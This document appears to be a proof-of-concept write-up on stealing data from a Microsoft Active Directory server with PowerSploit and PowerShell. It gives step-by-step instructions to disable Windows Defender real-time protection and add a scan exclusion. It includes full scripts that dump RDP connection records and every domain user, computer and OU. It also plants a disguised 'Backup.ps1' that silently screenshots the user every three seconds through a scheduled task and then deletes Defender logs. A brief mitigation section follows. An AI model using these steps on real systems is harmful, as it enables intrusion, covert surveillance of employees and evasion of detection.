# POC 1 - Data Exfiltration from Microsoft’s Active Directory

## Description

The Microsoft Active Directory provides a directory service infrastructure that is able to help Organisations manage their resources throughout the network.

This directory service aims to provide a simplified and efficient systems administration by allowing users to consolidate user accounts, computer accounts, group accounts and more into objects and resources.

While this directory service provide a simplified manner of systems administration, it also provides threat actors with easy access to resource when misused.

This attack aims to outline the threats posed to the organisation from a data exfiltration threat making use of both the PowerSploit module and PowerShell.

## Steps to Carry Out Exploitation

There are a total of 3 steps to be caried out during the process of data exfiltration of the Microsoft Active Directory by either an insider or by a third party threat actor.

The following are the 3 steps taken during the POC.

1. Preparation Phase
2. Exploitation Phase
3. Covering Tracks Phase

The preparation phase covers all preperatory needs inclusive of the installation of tools that can possibly prepared by the threat attacker.

The exploitation phase outlines the steps that the insider can possibly take to both remain undetected within the machine along with achieving the targeted goal of the insider threat attacker.

The last phase which is the covering tracks phase will state how the attacker can possibly evade detection of having unauthorised access to resources and removing traces where alerts have been raised within the system.

### Preparations

1. Download the PowerSploit repository

<https://github.com/PowerShellMafia/PowerSploit/releases/tag/v3.0.0>



Download PowerSploit on GitHub

1. Upload the PowerSploit folder into a thumbdrive or storage device



Files within the directory

### Exploitation

1. Configure the Windows Defender as follows

Virus & Threat Protection > Virus & Threat Protection Settings > Manage Settings > Exclusions > Add or Remove Exclusions  
  
Add Exclusion the following path  
  
C:\Windows\System32\WindowsPowerShell



Windows Security Configuration

1. Switch off Real-time protection



Real-Time Protection Disabled

1. Navigate to the following directory and upload the various folders within the PowerSploit folder

C:\Windows\System32\WindowsPowerShell\v1.0\Modules



Uploaded folder within the directory

1. Execute the following PowerShell script below to extract the user data of all connections made

# Extracting user data from any connections users made towards the Windows Server through RDP  
  
$RDPAuths = Get-WinEvent -LogName 'Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational' -FilterXPath '<QueryList><Query Id="0"><Select>*[System[EventID=1149]]</Select></Query></QueryList>'  
[xml[]]$xml=$RDPAuths|Foreach{$_.ToXml()}  
$EventData = Foreach ($event in $xml.Event)  
{ New-Object PSObject -Property @{  
TimeCreated = (Get-Date ($event.System.TimeCreated.SystemTime) -Format 'yyyy-MM-dd hh:mm:ss K')  
User = $event.UserData.EventXML.Param1  
Domain = $event.UserData.EventXML.Param2  
Client = $event.UserData.EventXML.Param3  
}  
} $EventData | FT  
  
# Extracting user data from connections users made towards other machines through the Windows Server using RDP  
  
Import-Module Recon  
$computerDetails = Get-ComputerDetails -ToString  
$startIndex = $computerDetails.IndexOf('RDP Client Data:')  
$rdpClientData = $computerDetails | Select-Object -Skip ($startIndex + 1)  
Write-Host "RDP Client Data:"  
$rdpClientData

1. Execute the following PowerShell script below to extract all users, computers and active directory information

Import-Module ActiveDirectory  
  
$username = [Environment]::UserName  
  
# Output root folder path  
$outputRootFolderPath = "C:\Users\$username\Documents\WindowsPowerShell\Scripts\Scripts\OU_Details"  
  
# Create the output root folder if it doesn't exist  
if (-not (Test-Path -Path $outputRootFolderPath -PathType Container)) {  
 New-Item -Path $outputRootFolderPath -ItemType Directory | Out-Null  
}  
  
# Create file for all users within the domain  
$allUsersFilePath = Join-Path -Path $outputRootFolderPath -ChildPath "AllUsers.txt"  
  
if (-not (Test-Path -Path $allUsersFilePath)) {  
 New-Item -Path $allUsersFilePath -ItemType File | Out-Null  
}  
else {  
 # If file already exists, overwrite the content  
 Set-Content -Path $allUsersFilePath -Value $null  
}  
  
# Create file for all computers within the domain  
$allComputersFilePath = Join-Path -Path $outputRootFolderPath -ChildPath "AllComputers.txt"  
  
if (-not (Test-Path -Path $allComputersFilePath)) {  
 New-Item -Path $allComputersFilePath -ItemType File | Out-Null  
}  
else {  
 # If file already exists, overwrite the content  
 Set-Content -Path $allComputersFilePath -Value $null  
}  
  
# Get all users within the domain  
$allUsers = Get-ADUser -Filter * | Select-Object Name, SamAccountName, DistinguishedName  
  
# Display all users and write to file  
Add-Content -Path $allUsersFilePath -Value "All Users within the Domain:"  
$allUsers | Format-Table -AutoSize | Out-File -Append -FilePath $allUsersFilePath  
  
# Get all computers within the domain  
$allComputers = Get-ADComputer -Filter * | Select-Object Name, SamAccountName, DistinguishedName, ObjectGUID, SID  
  
# Display all computers and write to file  
Add-Content -Path $allComputersFilePath -Value "All Computers within the Domain:"  
$allComputers | Format-Table -AutoSize | Out-File -Append -FilePath $allComputersFilePath  
  
# Get all OUs  
$ous = Get-ADOrganizationalUnit -Filter 'Name -like "*"' | Select-Object Name, DistinguishedName  
  
# Iterate through each OU  
foreach ($ou in $ous) {  
 # Create folder for each OU  
 $ouFolderPath = Join-Path -Path $outputRootFolderPath -ChildPath $ou.Name  
  
 if (-not (Test-Path -Path $ouFolderPath -PathType Container)) {  
 New-Item -Path $ouFolderPath -ItemType Directory | Out-Null  
 }  
 else {  
 # If folder already exists, overwrite the content of the files  
 Remove-Item (Join-Path -Path $ouFolderPath -ChildPath "OU_Properties.txt")  
 Remove-Item (Join-Path -Path $ouFolderPath -ChildPath "OU_Users.txt")  
 }  
  
 # Create file for OU properties  
 $ouPropertiesFilePath = Join-Path -Path $ouFolderPath -ChildPath "OU_Properties.txt"  
  
 Add-Content -Path $ouPropertiesFilePath -Value "OU Name: $($ou.Name)"  
 Add-Content -Path $ouPropertiesFilePath -Value "DistinguishedName: $($ou.DistinguishedName)"  
  
 # Get settings of the OU  
 $ouSettings = Get-ADObject -Filter "DistinguishedName -eq '$($ou.DistinguishedName)'" -Properties *  
  
 # Display OU settings  
 Add-Content -Path $ouPropertiesFilePath -Value "OU Settings:"  
 $ouSettings | Format-Table -Property CanonicalName, CN, Created, createTimestamp, Deleted, Description, DisplayName, DistinguishedName, dSCorePropagationData, gPLink -AutoSize | Out-File -Append -FilePath $ouPropertiesFilePath  
 Add-Content -Path $ouPropertiesFilePath -Value "-----------------------------------"  
  
 # Get users within the OU  
 $ouUsers = Get-ADUser -Filter * -SearchBase $ou.DistinguishedName  
  
 # Create file for OU users  
 $ouUsersFilePath = Join-Path -Path $ouFolderPath -ChildPath "OU_Users.txt"  
  
 # Display users within the OU and write to file  
 Add-Content -Path $ouUsersFilePath -Value "Users within the OU:"  
 $ouUsers | Select-Object Name, SamAccountName, DistinguishedName | Format-Table -AutoSize | Out-File -Append -FilePath $ouUsersFilePath  
  
 # Get computers within the OU  
 $ouComputers = Get-ADComputer -Filter * -SearchBase $ou.DistinguishedName  
  
 # Create file for OU computers  
 $ouComputersFilePath = Join-Path -Path $ouFolderPath -ChildPath "OU_Computers.txt"  
  
 # Display computers within the OU and write to file  
 Add-Content -Path $ouComputersFilePath -Value "Computers within the OU:"  
 $ouComputers | Select-Object Name, SamAccountName, DistinguishedName, ObjectGUID, SID | Format-Table -AutoSize | Out-File -Append -FilePath $ouComputersFilePath  
}

1. Create a script with the following content and save it in a file locations where it will seem normal

File Location:

C:\Users\$username\Documents\WindowsPowerShell\Scripts\InstalledScriptInfos

File Name:

Backup.ps1

Script Content:

# Capture User's Screen Every 3 seconds  
  
Import-Module Exfiltration  
  
$username = [Environment]::UserName  
$date = Get-Date -Format "dd-MM-yyyy"  
$path = "C:\Users\$username\Documents\WindowsPowerShell\Scripts\Scripts\$date"  
  
  
if (-not (Test-Path -Path $path -PathType Container)) {  
 New-Item -Path $path -ItemType Directory -Force > $null  
}  
  
Get-TimedScreenshot -Path $path -Interval 3 -EndTime 18:00

1. Open Task Scheduler and create a task with the following descriptions

Task Scheduler General Options

Task Scheduler New Trigger Options

Task Scheduler New Actions Options

Task Scheduler Condition Options

Task Scheduler Settings Options

1. Run the task
2. Notice that the task is running and there are no PowerShell Windows open

Script Executing in Background

### Covering Tracks

1. Remove the Windows Defender logs by navigating to the following path

C:\ProgramData\Microsoft\Windows Defender\Scans\History\Service



Windows Defender Logs

1. Select all files within the folder and delete the files

**NOTE**  
  
If the file cannot be deleted, Manually clear the file content and save the file



Cleared Windows Defenders Log

## Possible Mitigations and Recommendations

1. Disable Path Exclusions
2. Notify Administrators of New Scheduled Tasks
3. Conduct Scheduled Scans

### Disable Path Exclusions

The disabling of path exclusions, will ensure that all modules that are detected to be malicious will not be able to be ignored within a real time scan.

When threat actors set a path exclusion, the path does not get scanned by the antivirus in real time protection. This means that the files will only be detected as malicious when a quick scan, full scan or custom scan is performed.

To combat threat actors from being able to evade a real time scan, the path exclusion settings can be configured within the group policy and enforcing the changes to the devices.

#### Steps to Disable Path Exclusions

1. Navigate to Windows Security > Virus & Threat Protection > Virus & Threat Protection Settings > Manage Settings > Exclusions > Add or Remove Exclusions



Windows Security Path Exclusion List

1. Verify that all possible malicious paths, folders and processes are removed from the list

Windows Security Cleared Path Exclusion List

1. Search for gpedit in the search bar and launch the application



Searching for Group Policy Management Editor

1. Using the Group Policy Management Editor go to Computer configuration



Computer Configurations within Group Policy

1. Expand the tree to Windows components > Microsoft Defender Antivirus



Microsoft Defender Antivirus Configurations within Group Policy

1. Within the Microsoft Defender Antivirus, Locate and Enable the following rule - Control whether exclusions are visible to Local Admins

